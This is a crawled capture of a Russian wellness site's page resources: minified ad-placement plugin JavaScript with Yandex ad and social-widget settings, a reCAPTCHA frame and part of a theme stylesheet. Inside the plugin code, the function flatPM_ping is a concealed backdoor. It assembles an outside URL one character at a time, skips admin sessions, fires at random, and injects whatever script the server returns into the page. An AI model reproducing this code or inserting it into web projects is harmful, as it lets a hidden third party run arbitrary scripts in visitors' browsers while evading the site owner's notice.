0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"64796","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-2 -->\n<div id=\"yandex_rtb_R-A-1958794-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-2',\n    blockId: 'R-A-1958794-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"64799","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-5 -->\n<div id=\"yandex_rtb_R-A-1958794-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-5',\n    blockId: 'R-A-1958794-5'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec4","search_all":"true"}},"ID":"64800","html":[{"fst":"<!-- Yandex Native Ads C-A-1958794-6 -->\n<div id=\"id-C-A-1958794-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-1958794-6',\n    blockId: 'C-A-1958794-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec2","search_all":"true"}},"ID":"64797","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-3 -->\n<div id=\"yandex_rtb_R-A-1958794-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-3',\n    blockId: 'R-A-1958794-3'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec1","search_all":"true"}},"ID":"64794","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-1 -->\n<div id=\"yandex_rtb_R-A-1958794-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-1',\n    blockId: 'R-A-1958794-1'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec3","search_all":"true"}},"ID":"64798","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-4 -->\n<div id=\"yandex_rtb_R-A-1958794-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-4',\n    blockId: 'R-A-1958794-4'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#social-rec5","search_all":"true"}},"ID":"52696","html":[{"fst":"<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<!-- VK Widget -->\n<div id=\"vk_groups\"><\/div>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\", height: \"400\", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 75613342);\n<\/script>\n<br>\n<div id=\"ok_group_widget\"><\/div>\n<script>\n!function (d, id, did, st) {\n  var js = d.createElement(\"script\");\n  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n  js.onload = js.onreadystatechange = function () {\n  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n    if (!this.executed) {\n      this.executed = true;\n      setTimeout(function () {\n        OK.CONNECT.insertGroupWidget(id,did,st);\n      }, 0);\n    }\n  }}\n  d.documentElement.appendChild(js);\n}(document,\"ok_group_widget\",\"58116825088036\",'{\"width\":300,\"height\":230}');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"chapter_limit":"2700","title_limit":"2","ID":"64801","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2700"}},"chapter_limit":"3300","ID":"64802","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4500","title_limit":"2","ID":"64803","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"64804","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6000"}},"chapter_limit":"7000","title_limit":"2","ID":"64805","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7600"}},"chapter_limit":"8200","ID":"64806","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"9000"}},"chapter_limit":"9300","ID":"64807","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KcUQo0ayAPZO_LHxXFhGKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764402492031');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wellnesso.ru/wp-content/themes/mesocolumn/style.css
body_size: 13821
content:
/*/////////////////////////////////////////////////////////////////////////////
// RESET CSS
////////////////////////////////////////////////////////////////////////////*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;

	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
/*/////////////////////////////////////////////////////////////////////////////
// GLOBAL CSS
////////////////////////////////////////////////////////////////////////////*/
body {
	
	margin: 0px;
	padding: 0px;
	font-size: 100%;
	color: #222;
	background-color: white;
}
html,body {
	line-height: 1.4em;
}

h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, .post-more a, #wp-calendar caption,.flex-caption,#portfolio-filter li,.nivo-caption a.read-more {
	
}


	footer {
	}

h1,h2,h3,h4,h5,h6 {
font-family: Georgia,serif;
	
}



.cleariefloat {
	margin: 0px;
	padding: 0px;
	float: left;
	height: 3em;
	width: 100%;
}
#wp-calendar caption {margin: 0 0 10px;}
.sticky{}
.gallery-caption{}

.flex-control-nav {display:none;}
.clearfix {
	clear: both;
}
#container .twitterbox a, .footer-top .twitterbox a {
		color: #52C0D4;
	text-decoration: underline;
	}
#container .twitterbox a.time {
		color: #999;
	text-decoration: none;
	}
a:link, a:visited {
	color: #0064AF;
	text-decoration: none;
}

a:hover, a:active  {
	text-decoration: none;
	color: #111;
}

.twitterbox li.followme a, li.flickrmore a {
border-bottom: 0 none !important;
}

/*/////////////////////////////////////////////////////////////////////////////
// custom main menu
////////////////////////////////////////////////////////////////////////////*/

#nav5, #nav5 li {
  margin: 0;
  padding: 0;
}
#nav5 {
  background: rgb(198,69,110);
}
#nav5 li {
  display: inline-block;
  width: 12.5%; /* 4 ������ ����, �� ���� 100%/4 */
  text-align: center;
}
#nav5 a {
  display: block;
  padding: 10px 0;
  color: #fff;
